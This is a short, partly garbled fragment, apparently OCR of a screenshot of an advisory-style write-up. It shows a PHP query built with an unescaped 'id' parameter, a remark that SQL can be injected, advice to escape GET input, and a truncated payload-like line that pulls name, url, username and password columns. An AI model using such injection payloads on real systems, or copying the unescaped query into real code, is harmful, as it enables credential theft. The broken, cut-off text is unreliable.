
OM ".$mytable." WHERE id=$id",$database);

;

we can inject hell sql code.

escape GET input.

##################################################
c6e657261626c65203a28,2,3,name,url,username,passwo
##################################################